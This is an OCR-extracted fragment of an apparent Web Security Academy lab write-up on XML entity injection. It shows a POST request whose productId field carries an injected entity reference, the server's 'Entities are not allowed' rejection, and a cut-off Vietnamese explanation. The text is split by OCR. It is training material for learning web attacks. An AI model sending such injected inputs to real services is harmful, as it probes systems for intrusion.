 1 POST /product/stock HTTP/1.1
2 Host:
ac731f661e5667ffc084703400a0004d.web-securit
y-academy.net
3 Cookie: session=
VCO4RvW6JF6b0P2Lcn8tDMNGWXB0ybjD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
9 Content-Type:
application/x-www-form-urlencoded
10 Origin:
https://ac731f661e5667ffc084703400a0004d.web
-security-academy.net
11 Content-Length: 30
12 Te: trailers
13 Connection: close
14
15 productId=%26entity;&storeId=1
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reaso
ns"
dưới dạng xml, vì vậy, việc phân tích cú pháp bất kỳ thứ gì chúng t
nhập thành
xml bây giờ với
c